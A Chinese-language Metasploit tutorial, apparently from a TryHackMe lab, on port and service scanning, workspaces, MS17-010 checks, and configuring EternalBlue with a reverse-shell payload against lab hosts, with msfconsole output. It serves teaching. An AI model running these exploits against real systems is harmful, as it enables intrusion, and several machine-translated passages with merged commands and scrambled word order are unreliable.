简介
在本文中,我们将学习如何使用 Metasploit 进行漏洞扫描和漏洞利用。我们还将介绍数据库特性是如何使管理更广泛的渗透测试项目变得更加容易的。
最后,我们将研究如何使用 msfvenom 生成有效载荷,以及如何在大多数目标平台上启动 Meterpreter 会话。
更具体地说,我们将讨论的主题是:
- 如何使用 Metasploit扫描目标系统。
- 如何使用 Metasploit 数据库特性。
- 如何使用 Metasploit 进行漏洞扫描。
- 如何使用 Metasploit 来利用目标系统上的易受攻击(有漏洞)的服务。
- 如何使用msfvenom创建有效载荷并在目标系统上获取一个 Meterpreter 会话。
端口、服务扫描
理论
端口扫描
Metasploit 中有许多模块可以扫描目标系统和网络上的开放端口。你可以使用 search portscan 命令列出可用的潜在端口扫描模块。
msf6 > search portscan

Matching Modules
================

   #  Name                                              Disclosure Date  Rank    Check  Description
   -  ----                                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/http/wordpress_pingback_access                   normal  No     Wordpress Pingback Locator
   1  auxiliary/scanner/natpmp/natpmp_portscan                           normal  No     NAT-PMP External Port Scanner
   2  auxiliary/scanner/portscan/ack                                     normal  No     TCP ACK Firewall Scanner
   3  auxiliary/scanner/portscan/ftpbounce                               normal  No     FTP Bounce Port Scanner
   4  auxiliary/scanner/portscan/syn                                     normal  No     TCP SYN Port Scanner
   5  auxiliary/scanner/portscan/tcp                                     normal  No     TCP Port Scanner
   6  auxiliary/scanner/portscan/xmas                                    normal  No     TCP "XMas" Port Scanner
   7  auxiliary/scanner/sap/sap_router_portscanner                       normal  No     SAPRouter Port Scanner


Interact with a module by name or index, for example use 7 or use auxiliary/scanner/sap/sap_router_portscanner

msf6 >
端口扫描模块需要你设置一些选项:
msf6 auxiliary(scanner/portscan/tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   DELAY        0                yes       The delay between connections, per thread, in milliseconds
   JITTER       0                yes       The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   THREADS      1                yes       The number of concurrent threads (max one per host)
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds

msf6 auxiliary(scanner/portscan/tcp) >
CONCURRENCY:同时扫描的目标数目。
PORTS:要扫描的端口范围,请注意,这里的参数如果设置为1-1000 则与使用默认配置的 Nmap不同,Nmap默认将扫描1000个最常用的端口,而当Metasploit 将PORTS参数设置为1-1000时,将扫描从1到1000的端口号。
RHOSTS:要扫描的目标或目标网络。
THREADS:同时使用的线程数,更多的线程将导致更快的扫描速度。
你可以在msfconsole 提示符界面直接执行 Nmap 扫描,如下所示:
msf6 > nmap -sS 10.10.12.229
[*] exec: nmap -sS 10.10.12.229


Starting Nmap 7.60 ( https://nmap.org ) at 2021-08-20 03:54 BST
Nmap scan report for ip-10-10-12-229.eu-west-1.compute.internal (10.10.12.229)
Host is up (0.0011s latency).
Not shown: 992 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49158/tcp open  unknown
MAC Address: 02:CE:59:27:C8:E3 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 64.19 seconds
msf6 >
在信息收集方面,如果你要求更快地扫描端口,Metasploit 可能不是你的首选,然而,许多模块使得 Metasploit 成为扫描阶段的一个可选择的有用工具。
UDP 上的服务扫描
通过 scanner/discovery/udp_sweep 模块,你可以快速识别运行在 UDP (用户数据报协议)上的服务。如下所示,此模块不会对所有可能存在的 UDP 服务进行全面的扫描,但确实提供了一个识别 DNS 或 NetBIOS 等服务的快速方法。
msf6 auxiliary(scanner/discovery/udp_sweep) > run

[*] Sending 13 probes to 10.10.12.229->10.10.12.229 (1 hosts)
[*] Discovered NetBIOS on 10.10.12.229:137 (JON-PC::U :WORKGROUP::G :JON-PC::U :WORKGROUP::G :WORKGROUP::U :__MSBROWSE__::G :02:ce:59:27:c8:e3)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/discovery/udp_sweep) >
SMB 服务扫描
Metasploit 提供了几个有用的辅助模块,允许我们扫描特定的服务。
下面是 SMB服务扫描的示例,在企业网络中,smb_enumshares(枚举smb共享)和 smb_version(扫描smb版本)尤其有用,但是请花些时间 来识别安装在你的操作系统上的 Metasploit 版本所提供的扫描器。
msf6 auxiliary(scanner/smb/smb_version) > run

[+] 10.10.12.229:445      - Host is running Windows 7 Professional SP1 (build:7601) (name:JON-PC) (workgroup:WORKGROUP ) (signatures:optional)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) >
在执行服务扫描时,重要的是不要忽略更多的“特殊”服务,如 NetBIOS,NetBIOS (网络基本输入输出系统--Network Basic Input Output System) ,类似于 SMB,允许计算机通过网络共享文件或将文件发送到打印机。
目标系统的 NetBIOS 名称可以让你了解它的角色甚至其他更重要的信息(例如 CORP-DC, DEVOPS, SALES 等)。你还可能会遇到一些共享文件和文件夹,这些文件和文件夹可以在没有密码的情况下访问 或者仅仅使用简单的密码进行保护(例如admin, administrator, root, toor等)。
注意:Metasploit 有许多模块能帮助你更好地理解目标系统,并可能帮助你找到漏洞。你可以进行快速搜索,看看是否有任何模块可以基于你的目标系统提供帮助。
虽然在 TryHackMe 上与单个目标交互时不需要Metasploit数据库,但是在实际的渗透测试中可能有多个目标(这个时候就有必要了解Metasploit数据库)。
Metasploit 有一个数据库功能,可以简化项目管理,避免在设置参数值时可能出现的混乱。
Metasploit数据库特性案例(请在kali终端环境下运行下面案例中的命令)
首先需要启动 PostgreSQL 数据库,Metasploit 将使用以下命令:
systemctl start postgresql
然后,需要使用 msfdb init 命令初始化 Metasploit 数据库。
root@kali:~# systemctl start postgresql
root@kali:~# msfdb init
[i] Database already started
[+] Creating database user 'msf'
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
/usr/share/metasploit-framework/vendor/bundle/ruby/2.7.0/gems/activerecord-4.2.11.3/lib/active_record/connection_adapters/abstract_adapter.rb:84: warning: deprecated Object
#=~ is called on Integer; it always returns nil
root@kali:~#
现在可以启动 msfconsole 命令,使用 db_status 命令检查数据库状态。
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
msf6 >
msf数据库特性允许你创建工作区来隔离不同的项目,当你第一次启动时,你应该在默认的工作区。你可以使用 workspace 命令列出可用的工作区。
msf6 > workspace
* default
msf6 >
您可以使用 workspace 命令加上 -a 参数添加工作区,也可以使用 -d 参数删除工作区。下面的截图显示了创建了一个名为“tryhackme”的新工作区。
msf6 > workspace -a tryhackme
[*] Added workspace: tryhackme
[*] Workspace: tryhackme
msf5 > workspace
default
* tryhackme
msf6 >
你将注意到,新的工作区名称将以红色字体打印,以 * 符号作为开头。
你可以使用 workspace 命令在工作区之间进行切换,只需键入 workspace 后跟所需的工作区名称即可
msf6 > workspace
default
* tryhackme
msf5 > workspace default
[*] Workspace: default
msf5 > workspace
tryhackme
* default
msf6 >
你可使用 workspace -h 命令 来列出工作区命令的可用选项。
msf6 > workspace -h
Usage:
workspace                  List workspaces
workspace -v               List workspaces verbosely
workspace [name]           Switch workspace
workspace -a [name] ...    Add workspace(s)
workspace -d [name] ...    Delete workspace(s)
workspace -D               Delete all workspaces
workspace -r               Rename workspace
workspace -h               Show this help information
与通常的 Metasploit 使用不同,一旦使用数据库特性启动 Metasploit, 在 help命令的显示结果中,还会附加显示一个“数据库后端命令”菜单。
msf6 > help
Database Backend Commands
=========================

Command           Description
-------           -----------
analyze           Analyze database information about a specific address or address range
db_connect        Connect to an existing data service
db_disconnect     Disconnect from the current data service
db_export         Export a file containing the contents of the database
db_import         Import a scan result file (filetype will be auto-detected)
db_nmap           Executes nmap and records the output automatically
db_rebuild_cache  Rebuilds the database-stored module cache (deprecated)
db_remove         Remove the saved data service entry
db_save           Save the current data service connection as the default to reconnect on startup
db_status         Show the current data service status
hosts             List all hosts in the database
loot              List all loot in the database
notes             List all notes in the database
services          List all services in the database
vulns             List all vulnerabilities in the database
workspace         Switch between database workspaces
如果使用下面所示的 db_nmap命令运行 Nmap 扫描,则所有结果都将保存到数据库中(在上图中的“数据库后端命令”菜单中,可以看到db_nmap命令)。
msf6 > db_nmap -sV -p- 10.10.128.9
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2022-10-05 05:55 UTC
[*] Nmap: Nmap scan report for ip-10-10-128-9.eu-west-1.compute.internal (10.10.128.9)
[*] Nmap: Host is up (0.00053s latency).
[*] Nmap: Not shown: 65530 closed ports
[*] Nmap: PORT     STATE SERVICE     VERSION
[*] Nmap: 21/tcp   open  ftp         ProFTPD 1.3.5e
[*] Nmap: 22/tcp   open  ssh         OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
[*] Nmap: 139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: ACME IT SUPPORT)
[*] Nmap: 445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: ACME IT SUPPORT)
[*] Nmap: 8000/tcp open  http        WebFS httpd 1.21
[*] Nmap: MAC Address: 02:2F:09:E5:02:A3 (Unknown)
[*] Nmap: Service Info: Host: IP-10-10-128-9; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 15.31 seconds
msf6 >
现在可以分别使用hosts命令和services命令 来获得与目标系统上运行的主机和服务相关的信息。

hosts -h 命令和services -h 命令可以帮助你更加熟悉可用的选项。
一旦目标主机信息被存储在数据库中,你可以使用 hosts -R 命令将此值添加到 RHOSTS 参数。
示例工作流
- 我们将使用 漏洞扫描模块,使用命令查找潜在的 MS17-010 漏洞 。
use auxiliary/scanner/smb/smb_ms17_010 - 我们设置了 RHOSTS 值使用 。
hosts -R - 我们已经输入 了检查是否所有 值分配正确。(在本例中,10.10.138.32 是我们之前扫描的 IP 地址 使用命令 )
show optionsdb_nmap - 一旦所有参数 设置后,我们使用 or 命令启动漏洞利用 。
runexploitmsf6 > use auxiliary/scanner/smb/smb_ms17_010 msf5 auxiliary(scanner/smb/smb_ms17_010) > hosts -R Hosts ===== address mac name os_name os_flavor os_sp purpose info comments ------- --- ---- ------- --------- ----- ------- ---- -------- 10.10.12.229 02:ce:59:27:c8:e3 ip-10-10-12-229.eu-west-1.compute.internal Unknown device RHOSTS => 10.10.12.229 msf6 auxiliary(scanner/smb/smb_ms17_010) > show options Module options (auxiliary/scanner/smb/smb_ms17_010): Name Current Setting Required Description ---- --------------- -------- ----------- CHECK_ARCH true no Check for architecture on vulnerable hosts CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts CHECK_PIPE false no Check for named pipe on vulnerable hosts NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check RHOSTS 10.10.12.229 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:' RPORT 445 yes The SMB service port (TCP) SMBDomain . no The Windows domain to use for authentication SMBPass no The password for the specified username SMBUser no The username to authenticate as THREADS 1 yes The number of concurrent threads (max one per host) msf6 auxiliary(scanner/smb/smb_ms17_010) > run
如果有多个 host 保存到数据库中,命令 使用。
hosts -R在典型的穿透中 测试参与度,我们可以有以下方案:
- 查找可用 hosts 使用命令
db_nmap - 扫描这些内容 进一步的漏洞或开放端口(使用端口扫描模块)
使用的 services 命令 与参数 将允许您 以搜索环境中的特定服务。
-Smsf6 > services -S netbios Services ======== host port proto name state info ---- ---- ----- ---- ----- ---- 10.10.12.229 139 tcp netbios-ssn open Microsoft Windows netbios-ssn msf6 >
- HTTP:可以 可能托管一个 Web 应用程序,您可以在其中发现 SQL 注入或远程代码等漏洞 执行 (RCE)。 (80 or 443)
- FTP:可能允许 匿名登录并提供对有趣文件的访问。 (21端口)
- SMB:可能是 容易受到 MS17-010 等 SMB 攻击 (445)
- SSH:可能有 默认或易于猜测的凭据 (22)
- RDP:可能是 容易受到 Bluekeep 的攻击,或者如果使用了弱凭据,则允许桌面访问。 (3389)
-
漏洞扫描
理论
Metasploit 允许你快速识别一些关键漏洞,这些漏洞可以被视为“低垂的果实”。术语“低垂的果实”通常指易于识别和利用的漏洞,这些漏洞可能允许你在系统上获得立足点,并在某些情况下可以获得高级权限,例如 root权限或者 administrator权限。
使用 Metasploit 寻找漏洞,在很大程度上依赖于对目标进行扫描和指纹识别的能力,你在这些阶段做得越好,Metasploit 能提供给你的选择就越多。
例如,如果你发现了一个 VNC服务正运行在目标上,你就可以使用 Metasploit 上的 search 功能来列出关于VNC服务有用的模块。search的结果将包含payload和后期模块,在这个阶段,这些结果不是很有用,因为我们还没有发现一个可以利用的潜在漏洞(即exp)。

然而,在发现目标上存在 VNC服务的情况下,我们可以先利用msf的几个扫描模块做进一步的探测。
msf6 > use auxiliary/scanner/vnc/
use auxiliary/scanner/vnc/ard_root_pw    use auxiliary/scanner/vnc/vnc_login      use auxiliary/scanner/vnc/vnc_none_auth
msf6 > use auxiliary/scanner/vnc/
你可以对任何模块使用 info命令,这样能对某个模块的用途和目的有一个更好的理解。

如你所见,vnc_login 模块可以帮助我们查找 VNC 服务的登录细节。
-
开发
- 顾名思义,Metasploit是一个漏洞利用框架。漏洞利用是填充最多的模块类别。
       =[ metasploit v5.0.101-dev]
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post]
+ -- --=[ 562 payloads - 45 encoders - 10 nops]
+ -- --=[ 7 evasion]
你可以使用 search 命令搜索漏洞exp,使用 info 命令获取有关该漏洞exp的更多信息,使用 exploit 命令执行该漏洞exp。虽然这个过程本身很简单,但是请记住:成功的结果取决于对目标系统上运行的服务的透彻理解。
大多数漏洞exp将有一个预设的默认有效载荷(payload),你可以随时使用 show payloads 命令 来列出可用于某个特定漏洞的其他命令。
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads

Compatible Payloads
===================

   #   Name                                        Disclosure Date  Rank    Check  Description
   -   ----                                        ---------------  ----    -----  -----------
   0   generic/custom                                               manual  No     Custom Payload
   1   generic/shell_bind_tcp                                       manual  No     Generic Command Shell, Bind TCP Inline
   2   generic/shell_reverse_tcp                                    manual  No     Generic Command Shell, Reverse TCP Inline
   3   windows/x64/exec                                             manual  No     Windows x64 Execute Command
   4   windows/x64/loadlibrary                                      manual  No     Windows x64 LoadLibrary Path
   5   windows/x64/messagebox                                       manual  No     Windows MessageBox x64
   6   windows/x64/meterpreter/bind_ipv6_tcp                        manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
   7   windows/x64/meterpreter/bind_ipv6_tcp_uuid                   manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
   8   windows/x64/meterpreter/bind_named_pipe                      manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
   9   windows/x64/meterpreter/bind_tcp                             manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
   10  windows/x64/meterpreter/bind_tcp_rc4                         manual  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
一旦你决定了使用某个有效载荷(payload),你可以用 set payload 命令来进行选择。
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs


msf6 exploit(windows/smb/ms17_010_eternalblue) >
注意:由于环境或操作系统的限制,选择能顺利进行工作的payload 可能会成为一个试错过程,例如防火墙规则拦截、反病毒拦截、文件写入没有权限、执行有效负载的相关程序不可用(如:目标系统没有安装python环境,则使用python编写的payload将无法执行)等条件限制,会使payload执行失败。
一些payload将给出 一些你可能需要设置的新参数,使用 show options命令进行查看即可知晓。
正如你在上面的示例中所看到的,一个反向shell的payload 至少需要你设置 LHOST 选项,此处还要设置目标机器的ip地址(RHOSTS参数),然后执行payload:

当payload执行成功后,将会自动打开一个会话,你可以使用 CTRL+Z 按键将会话后台化 或者使用 CTRL+C 按键终止会话,当同时处理多个目标或者使用不同的exp和(或)shell 处理同一目标时,对会话进行后台化处理将非常有用。

关于sessions命令

使用 sessions 命令会列出当前存活的会话,sessions 命令同时还支持 许多可以帮助你更好地管理会话的选项
你可以与任何现有的会话进行交互:使用 sessions -i 命令 后跟会话 ID。
- 查找可用 hosts 使用命令